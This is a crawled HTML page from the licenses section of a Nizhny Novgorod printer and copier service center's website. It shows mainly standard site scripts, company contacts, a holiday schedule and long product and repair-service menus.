

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yantarnn.ru/company/licenses/sertifikat-inzhener/
body_size: 33473
content:
<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" class="  ">
	<head>
<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/62507674" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
						<title>Лицензии и сертификаты - технический центр Янтарь</title>
		<meta name="viewport" content="initial-scale=1.0, width=device-width" />
		<meta name="HandheldFriendly" content="true" />
		<meta name="yes" content="yes" />
		<meta name="apple-mobile-web-app-status-bar-style" content="black" />
		<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="технический центр Янтарь" />
<meta name="description" content="Компания специализируется на оказании широкого спектра услуг как для корпоративных клиентов так и для частных лиц. Профессионализм и ответственность ключевые преимущества нашей компании." />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s2/aspro-allcorp2/kernel_main/kernel_main_v1.css?168545433528585" type="text/css"  rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Roboto:300italic,400italic,500italic,700italic,400,300,500,700subset=latin,cyrillic-ext" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/aspro-allcorp2/template_b91fc214784dc7b85fb344e0c02af95d/template_b91fc214784dc7b85fb344e0c02af95d_v1.css?1685453921654531" type="text/css"  data-template-style="true" rel="stylesheet" />



<link rel="shortcut icon" href="/favicon.ico?1636368152" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/include/apple-touch-icon.png" />
<meta property="og:description" content="Компания специализируется на оказании широкого спектра услуг как для корпоративных клиентов так и для частных лиц. Профессионализм и ответственность ключевые преимущества нашей компании." />
<meta property="og:image" content="https://yantarnn.ru/upload/iblock/233/233cc07e69a74ad7376155cb0c126ea1.jpg" />
<link rel="image_src" href="https://yantarnn.ru/upload/iblock/233/233cc07e69a74ad7376155cb0c126ea1.jpg"  />
<meta property="og:title" content="Лицензии и сертификаты - технический центр Янтарь" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://yantarnn.ru/company/licenses/sertifikat-inzhener/" />



						<meta name='robots' content='index, follow'>
	
</head>

	<body class="  header_nopacity header_fill_light side_left all_title_2 mheader-v1 footer-v1 fill_bg_n header-v1 title-v1 with_cabinet with_phones">
		<div id="panel"></div>

		
						<!--'start_frame_cache_options-block'-->					<!--'end_frame_cache_options-block'-->				<!--'start_frame_cache_g8YS48'-->



<!--'end_frame_cache_g8YS48'-->		



				<div class="visible-lg visible-md title-v1">
			<header class="header_1 long ">
	<div class="logo_and_menu-row">
		<div class="logo-row top-fill">
			<div class="maxwidth-theme">
								<div class="logo-block paddings pull-left">
					<div class="logo colored">
						<a href="/"><img src="/upload/CAllcorp2/108/108cb1e5ca3eac7ff66e049f35e454e2.png" alt="технический центр Янтарь" title="технический центр Янтарь" /></a>					</div>
				</div>
													<div class="col-md-2 visible-lg nopadding-right slogan">
						<div class="top-description">
							<div>
								<span style="color: #ff0000;"><span style="color: #ff0000;"><span style="color: #ff0000;"><span style="font-size: 13pt;"><span style="color: #ff0000;"><span style="color: #ff0000;"><b><i><u><sub><sup></sup></sub></u></i></b></span></span></span></span></span></span><br>
<img width="276" height="100" title="5.png" alt="5.png" src="/upload/medialibrary/95a/95a0f423af78a8838fd99dbe402990ff.png"><br>							</div>
						</div>
					</div>
												<div class="right-icons pull-right">
					<div class="phone-block with_btn">
						<div class="region-block inner-table-block">
							<div class="inner-table-block p-block">
														<!--'start_frame_cache_header-regionality-block1'-->				<!--'end_frame_cache_header-regionality-block1'-->								</div>
																						<div class="inner-table-block p-block">
											
								<div class="phone big">
								<i class="svg inline  svg-inline-phone colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
  <defs>
    <style>
      .pcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="pcls-1" d="M14,11.052a0.5,0.5,0,0,0-.03-0.209,1.758,1.758,0,0,0-.756-0.527C12.65,10,12.073,9.69,11.515,9.363a2.047,2.047,0,0,0-.886-0.457c-0.607,0-1.493,1.8-2.031,1.8a2.138,2.138,0,0,1-.856-0.388A9.894,9.894,0,0,1,3.672,6.253,2.134,2.134,0,0,1,3.283,5.4c0-.536,1.8-1.421,1.8-2.027a2.045,2.045,0,0,0-.458-0.885C4.3,1.932,3.99,1.355,3.672.789A1.755,1.755,0,0,0,3.144.034,0.5,0.5,0,0,0,2.935,0,4.427,4.427,0,0,0,1.551.312,2.62,2.62,0,0,0,.5,1.524,3.789,3.789,0,0,0-.011,3.372a7.644,7.644,0,0,0,.687,2.6A9.291,9.291,0,0,0,1.5,7.714a16.783,16.783,0,0,0,4.778,4.769,9.283,9.283,0,0,0,1.742.825,7.673,7.673,0,0,0,2.608.686,3.805,3.805,0,0,0,1.851-.507,2.62,2.62,0,0,0,1.214-1.052A4.418,4.418,0,0,0,14,11.052Z"/>
</svg>
</i>				
				<a href="tel:+78314197070">+7 (831) 419-70-70</a>
							</div>
																						<div class=" schedule">
									<br>
<span style="color: #ff0000;"> </span><b><span style="color: #ff0000;">30 декабря - 8.30 - 16.00</span></b><br>
<span style="color: #ff0000;"> </span><b><span style="color: #ff0000;">5,6,8,9 января - в дежурном режиме с 8:30-14:00</span></b><br>
<span style="color: #ff0000;"> </span><b><span style="color: #ff0000;">31 декабря, 1,2,3,4,7 января - Выходной день</span></b><br>
 &nbsp;<span style="font-size: 9pt;"><span style="font-size: 10pt; color: #000000;"><br>
 </span></span><span style="font-size: 9pt;"><span style="font-size: 10pt; color: #000000;">Пн.-Чт. 8.30 - 17.30</span><br>
 <span style="color: #000000;"> </span><span style="font-size: 10pt; color: #000000;"> </span><span style="font-size: 10pt; color: #000000;">&nbsp; &nbsp; &nbsp; &nbsp; Пт. 8.30 - 16.30<br>
 </span></span><span style="font-size: 9pt;"> <b><span style="color: #ff0000; font-size: 11pt;">сб,вс - выходной</span></b></span><span style="font-size: 9pt;"><b><span style="color: #ff0000; font-size: 11pt;"><br>
 </span></b></span>
&nbsp; &nbsp;<br>
 <a href="mailto:yantartc@mail.ru">yantartc@mail.ru</a><br>
 <br>
 <br>
<div>
 <span style="color: #000000;"> </span>
</div>
 <br>
 <br>							</div>
														</div>
													</div>
													<div class="inner-table-block">
								<span class="callback-block animate-load colored  btn-transparent-bg btn-default btn" data-event="jqm" data-param-id="20" data-name="callback">Заказать звонок</span>
							</div>
											</div>
				</div>
								<div class="col-md-2 pull-right">
					<div class="inner-table-block address">
						
		
												<div class="address-block">
													<i class="svg inline  svg-inline-address colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="cls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>												<div>
							<span style="font-size: 9pt;"><span style="font-size: 11pt;">Нижний Новгород&nbsp;</span><br>
 <span style="font-size: 11pt;">
ул. Нестерова&nbsp;</span><br>
 <span style="font-size: 11pt;">
д.5 (офис - центр)</span><br>
 <span style="font-size: 11pt;">2 этаж, офис 5.<br>
 </span></span><br>
Контактные телефоны:&nbsp;<br>
 89202573222<br>
 89202574333&nbsp;<br>						</div>
					</div>
							
								</div>
				</div>
			</div>
		</div>	</div>
		<div class="menu-row with-color bglight colored_dark sliced">
		<div class="maxwidth-theme">
			<div class="col-md-12">
				<div class="right-icons pull-right">
										<div class="pull-right">
						<div class="wrap_icon inner-table-block">
							<button class="inline-search-show twosmallfont" title="Поиск">
								<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .stcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="stcls-1" d="M15.644,15.644a1.164,1.164,0,0,1-1.646,0l-2.95-2.95a7.036,7.036,0,1,1,1.645-1.645L15.644,14A1.164,1.164,0,0,1,15.644,15.644ZM7,2a5,5,0,1,0,5,5A5,5,0,0,0,7,2Z"/>
</svg>
</i>							</button>
						</div>
					</div>
											<div class="pull-right">
							<div class="wrap_icon inner-table-block">
										<!--'start_frame_cache_cabinet-link1'-->		<!-- noindex -->
					<a class="personal-link dark-color animate-load" data-event="jqm" title="Мой кабинет" data-param-type="auth" data-param-backurl="/company/licenses/sertifikat-inzhener/" data-name="auth" href="/cabinet/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M13.88,16A5.616,5.616,0,0,0,3.128,16h-2.1a7.66,7.66,0,0,1,14.954,0h-2.1ZM8.5,0A4.5,4.5,0,1,1,4,4.5,4.5,4.5,0,0,1,8.5,0Zm0,2A2.5,2.5,0,1,1,6,4.5,2.5,2.5,0,0,1,8.5,2Z"/>
</svg>
</i>			</a>
				<!-- /noindex -->
		<!--'end_frame_cache_cabinet-link1'-->								</div>
						</div>
									</div>
				<div class="menu-only">
					<nav class="mega-menu sliced">
							<div class="table-menu catalog_icons_Y">
		<div class="marker-nav"></div>
		<table>
			<tr>
																			<td class="menu-item unvisible dropdown active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								Компания								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/company/index.php" title="О компании">О компании</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/history/" title="История">История</a>
																					</li>
																																							<li class=" count_4 active ">
																						<a href="/company/licenses/" title="Сертификаты">Сертификаты</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/partners/" title="Партнеры">Партнеры</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/staff/" title="Сотрудники">Сотрудники</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/reviews/" title="Отзывы">Отзывы</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/vacancy/" title="Вакансии">Вакансии</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/requisites/" title="Реквизиты">Реквизиты</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown wide_menu">
						<div class="wrap">
							<a class="dropdown-toggle" href="/product/">
								Каталог								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/24b/60_60_1/24bf0a29624d2eb0b8b60da15f8686a8.jpg" alt="Kyocera" title="Kyocera" /></div>
																																		<a href="/product/kyocera/" title="Kyocera">Kyocera<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class=" dropdown-submenu ">
															<a href="/product/kyocera/kopirovalnye-apparaty-mfu/" title="МФУ">МФУ</a>
																															<ul class="dropdown-menu">
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/tsvetnye-mfu-format-a3-/" title="Цветные МФУ формат  А3 ">Цветные МФУ формат  А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/tsvetnye-mfu-formata-a4/" title="Цветные МФУ формата А4">Цветные МФУ формата А4</a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/cherno-belye-mfu-formata-a3-/" title="Черно-белые МФУ формата А3 ">Черно-белые МФУ формата А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/cherno-belye-mfu-formata-a4-/" title="Черно-белые МФУ формата А4 ">Черно-белые МФУ формата А4 </a>
																		</li>
																																	</ul>
																
																													</li>
																																									<li class=" dropdown-submenu ">
															<a href="/product/kyocera/printery/" title="Принтеры">Принтеры</a>
																															<ul class="dropdown-menu">
																																			<li class="">
																			<a href="/product/kyocera/printery/tsvetnye-printery-formata-a3-/" title="Цветные принтеры формата А3 ">Цветные принтеры формата А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/printery/tsvetnye-printery-formata-a4-/" title="Цветные принтеры формата А4 ">Цветные принтеры формата А4 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/printery/cherno-belye-printery-formata-a3-/" title="Черно-белые принтеры формата А3 ">Черно-белые принтеры формата А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/printery/cherno-belye-printery-formata-a4-/" title="Черно-белые принтеры формата А4 ">Черно-белые принтеры формата А4 </a>
																		</li>
																																	</ul>
																
																													</li>
																																									<li class="  ">
															<a href="/product/kyocera/raskhodnye-materialy-/" title="Расходные материалы ">Расходные материалы </a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/219/60_60_1/21998289bf8fb751b43c8bb6d0df1eaf.png" alt="Hp" title="Hp" /></div>
																																		<a href="/product/hp/" title="Hp">Hp<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/hp/printery-formata-a42/" title="Принтеры формата А4">Принтеры формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/hp/raskhodnye-materialy2/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/0c9/60_60_1/0c92cf3ebf465b61406d1d634d645967.png" alt="Brother" title="Brother" /></div>
																																		<a href="/product/brother/" title="Brother">Brother<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/brother/mfu-formata-a4/" title="МФУ формата А4">МФУ формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/brother/printery-formata-a4/" title="Принтеры формата А4">Принтеры формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/brother/raskhodnye-materialy/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/871/60_60_1/871def1fd005fa641d25cc56e900aae7.jpg" alt="Canon" title="Canon" /></div>
																																		<a href="/product/canon/" title="Canon">Canon<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/canon/mfu-formata-a41/" title="МФУ формата А4">МФУ формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/canon/printery-formata-a41/" title="Принтеры формата А4">Принтеры формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/canon/raskhodnye-materialy1/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/363/60_60_1/3636d4f63101bfb475198ab017c14cc9.png" alt="Samsung" title="Samsung" /></div>
																																		<a href="/product/samsung/" title="Samsung">Samsung<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/samsung/raskhodnye-materialy6/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/b7c/60_60_1/b7c2dbd1ad014e0746889d4b98b5bef9.png" alt="Ricoh" title="Ricoh" /></div>
																																		<a href="/product/ricoh/" title="Ricoh">Ricoh<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/ricoh/kopirovalnaya-tekhnika-formata-a0/" title="Копировальная техника формата А0">Копировальная техника формата А0</a>
																													</li>
																																									<li class="  ">
															<a href="/product/ricoh/kopirovalnaya-tekhnika-formata-a31/" title="Копировальная техника формата А3">Копировальная техника формата А3</a>
																													</li>
																																									<li class="  ">
															<a href="/product/ricoh/raskhodnye-materialy5/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/690/60_60_1/6902c0c2a805196b307881ff8fdf12d9.jpg" alt="Konica minolta" title="Konica minolta" /></div>
																																		<a href="/product/konica-minolta/" title="Konica minolta">Konica minolta<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/konica-minolta/mfu/" title="МФУ">МФУ</a>
																													</li>
																																									<li class="  ">
															<a href="/product/konica-minolta/raskhodnye-materialy41/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class=" count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/b8b/60_60_1/b8b7ba408dc8d1e93d8854aa80b3f21d.jpg" alt="Panasonic" title="Panasonic" /></div>
																																		<a href="/product/panasonic/" title="Panasonic">Panasonic</a>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/63c/60_60_1/63c23a799c5f28d00c16d1aba2bd124c.png" alt="Sharp" title="Sharp" /></div>
																																		<a href="/product/sharp/" title="Sharp">Sharp<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/sharp/kopirovalnye-apparaty-mfu1/" title="МФУ">МФУ</a>
																													</li>
																																									<li class="  ">
															<a href="/product/sharp/raskhodnye-materialy7/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/a60/60_60_1/a60534396af2e6edb322ad72bf328949.jpg" alt="Xerox" title="Xerox" /></div>
																																		<a href="/product/xerox/" title="Xerox">Xerox<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/xerox/raskhodnye-materialy8/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/446/60_60_1/4467d5aa2873538ead382cd3c9a2b9a8.gif" alt="Бумага для оргтехники" title="Бумага для оргтехники" /></div>
																																		<a href="/product/bumaga-dlya-orgtekhniki/" title="Бумага для оргтехники">Бумага для оргтехники<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/bumaga-dlya-orgtekhniki/dlya-inzhenernykh-mashin-formata-a0-a1-a2/" title="Для копировальных машин формата А0,А1,А2">Для копировальных машин формата А0,А1,А2</a>
																													</li>
																																									<li class="  ">
															<a href="/product/bumaga-dlya-orgtekhniki/dlya-plotterov-formata-a0-a1-a2/" title="Для плоттеров формата А0,А1,А2">Для плоттеров формата А0,А1,А2</a>
																													</li>
																																									<li class="  ">
															<a href="/product/bumaga-dlya-orgtekhniki/formata-a4/" title="Формата А4">Формата А4</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/138/60_60_1/1382f7a0b26ce96aaf43cf14d8c1340b.jpg" alt="Фотобумага" title="Фотобумага" /></div>
																																		<a href="/product/fotobumaga/" title="Фотобумага">Фотобумага<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/fotobumaga/glyantsevaya/" title="Глянцевая">Глянцевая</a>
																													</li>
																																									<li class="  ">
															<a href="/product/fotobumaga/matovaya/" title="Матовая">Матовая</a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/services/">
								Услуги								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/remont-orgtekhniki-printerov-i-mfu/" title="Ремонт принтеров и МФУ">Ремонт принтеров и МФУ<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-mfu-s-vyezdom/" title="Ремонт оргтехники: принтеров, МФУ с выездом">Ремонт оргтехники: принтеров, МФУ с выездом</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-kyocera/" title="Ремонт оргтехники: принтеров и МФУ Kyocera">Ремонт оргтехники: принтеров и МФУ Kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-sharp/" title="Ремонт оргтехники: принтеров и МФУ Sharp">Ремонт оргтехники: принтеров и МФУ Sharp</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-ricoh/" title="Ремонт оргтехники: принтеров и МФУ Ricoh">Ремонт оргтехники: принтеров и МФУ Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-canon/" title="Ремонт  принтеров и МФУ Canon">Ремонт  принтеров и МФУ Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/proshivka-printerov-i-mfu-xerox/" title="Прошивка принтеров и МФУ Xerox">Прошивка принтеров и МФУ Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/proshivka-printerov-i-mfu-samsung/" title="Прошивка принтеров и МФУ  Samsung">Прошивка принтеров и МФУ  Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-hp/" title="Ремонт  принтеров и МФУ Hp">Ремонт  принтеров и МФУ Hp</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-toshiba/" title="Ремонт оргтехники: принтеров и МФУ Toshiba">Ремонт оргтехники: принтеров и МФУ Toshiba</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-samsung/" title="Ремонт оргтехники: принтеров и МФУ Samsung">Ремонт оргтехники: принтеров и МФУ Samsung</a>
																													</li>
																																									<li class="collapsed  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-xerox/" title="Ремонт оргтехники: принтеров и МФУ Xerox">Ремонт оргтехники: принтеров и МФУ Xerox</a>
																													</li>
																																									<li class="collapsed  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-konica-minolta/" title="Ремонт принтеров и МФУ Konica Minolta">Ремонт принтеров и МФУ Konica Minolta</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/garantiynyy-remont-orgtekhniki/" title="Официальный сервисный центр ">Официальный сервисный центр <span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-kyocera/" title="Официальный  сервисный центр  Kyocera">Официальный  сервисный центр  Kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-ricoh/" title="Официальный  сервисный центр  Ricoh">Официальный  сервисный центр  Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-sharp/" title="Официальный сервисный центр  Sharp">Официальный сервисный центр  Sharp</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/obsluzhivanie-printerov-mfu/" title="Обслуживание принтеров, МФУ">Обслуживание принтеров, МФУ<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/obsluzhivanie-printerov-mfu/planovoe-to/" title="Плановое ТО">Плановое ТО</a>
																													</li>
																																									<li class="  ">
															<a href="/services/obsluzhivanie-printerov-mfu/po-zayavke-zakazchika/" title="По заявке заказчика">По заявке заказчика</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/" title="Заправка картриджей с выездом к заказчику">Заправка картриджей с выездом к заказчику<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/ispolzovanie-originalnogo-tonera-kyocera/" title="Использование оригинальных расходных материалов Kyocera">Использование оригинальных расходных материалов Kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/v-nizhnem-novgorode/" title="Заправка картриджей в Нижнем Новгороде">Заправка картриджей в Нижнем Новгороде</a>
																													</li>
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/zapravka-kartridzhey-v-nizhegorodskoy-oblasti/" title="Заправка картриджей в Нижегородской области">Заправка картриджей в Нижегородской области</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/" title="Заправка картриджей в сервисном центре">Заправка картриджей в сервисном центре<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/ispolzovanie-originalnykh-raskhodnykh-materialov-kyocera/" title="Использование оригинальных расходных материалов Kyocera">Использование оригинальных расходных материалов Kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/zapravka-tsvetnykh-kartridzhey/" title="Заправка цветных картриджей">Заправка цветных картриджей</a>
																													</li>
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/zapravka-cherno-belykh-kartridzhey/" title="Заправка черно-белых картриджей">Заправка черно-белых картриджей</a>
																													</li>
																																						</ul>
																					</li>
